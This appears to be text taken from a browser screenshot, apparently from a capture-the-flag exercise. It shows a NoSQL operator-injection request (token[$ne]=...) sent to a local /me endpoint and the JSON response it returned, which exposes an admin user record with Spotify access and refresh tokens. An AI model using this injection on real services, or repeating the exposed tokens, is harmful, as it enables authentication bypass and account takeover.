 localhost:8080/me?token[$ne]=DOESNOTEXIST
kt.gy tools CrackStation - Onlin... quipqiup - cryptoqu... Code-Breaking, Cip... GitHub - flawwan/C... Attacking RSA for fu... chessboard3js/js/pl... chesshelper/READM... NGINX
1 {
2 "status": true,
3 "user": {
4 "settings": {
5 "historyLine": false,
6 "preferredStatsPeriod": "month",
7 "nbElements": 10,
8 "metricUsed": "number",
9 "darkMode": "follow",
10 "blacklistedArtists": []
11 },
12 "_id": "67544c86893ff5f0e0c761ea",
13 "username": "HarryLee",
14 "admin": true,
15 "spotifyId": "31lvzjjf2y5y7a2f36riwj5de3be",
16 "expiresIn": 1733582146330,
17 "accessToken": "BQBoa-3LDkQ0z7_bNGaQZm7yQqW_QqhQGOnfzWuZbTVr0WBGKtKIU3z2YcdO-e15kyqPjb4W6y9Y6Bid9YCsA0GyBjfL04M6sRtmBH4QZL4PnAUncidXBOQU-
0l6gpkfVb7LRvTX4V_3FLOJEkJs2YaSdye6qXFiCphH6TlpQiN5U65YifkAqa8uhtVR7ZvqzNnO2jHKcT_fwxZFmeY6IV5Y0KhiTUzz4rAc3dOjHG1fdCfMF0A2TP0VBBzVpP-KtKZmeGTmQ_7PAC6C32vtPVmhaN5W",
18 "refreshToken": "AQB5cGOnIKU2tvPIved3LAnZCNl0_GvhQ09Cn5cgZ2377NAomUE_Z24OJTBr-3Rx-uE0hWXXzs9mTh7Z6Ybhf95gz8fh0W2qrTANXvuaNsU0yQMG_NU7u9zXQInSlVKKXwQ",
19 "lastTimestamp": 1733491462232,
20 "lastImport": null,
21 "publicToken": null,
22 "__v": 0,
23 "id": "67544c86893ff5f0e0c761ea"
24 }
25 }